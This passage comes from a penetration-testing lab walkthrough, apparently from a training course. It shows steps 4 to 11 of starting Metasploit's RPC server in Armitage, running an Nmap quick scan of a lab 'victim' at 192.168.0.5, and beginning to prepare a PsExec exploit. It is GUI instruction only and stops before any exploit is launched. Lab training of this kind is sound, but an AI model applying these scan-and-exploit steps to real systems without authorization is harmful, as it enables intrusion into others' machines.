
Step 4
The Start Metasploit? dialog box is displayed. Click Yes to run the Metasploit RPC server.

Step 5
The connection process starts.
Step 6

The Armitage window is now displayed. Notice that there is an msf5 prompt in the bottom pane.

Step 7
Next, you will connect to the victim’s system. To do this, click Hosts, select Nmap Scan and then select Quick Scan.

Step 8
The Input dialog box is displayed. In the Enter scan range text box, type the following IP address:
192.168.0.5
Click OK.

Step 9
The Message dialog box is displayed. Click OK. The top-right pane displays a system with the 192.168.0.5 IP address.
Notice in the bottom pane, a new tab named nmap is opened. It displays the open ports on the 192.168.0.5 system, which is PLABWIN810.

Step 10
Next, you will prepare and launch the PsExec exploit. To do this, click Attacks and select Find Attacks.

Step 11
The Message dialog box is displayed. Click OK.
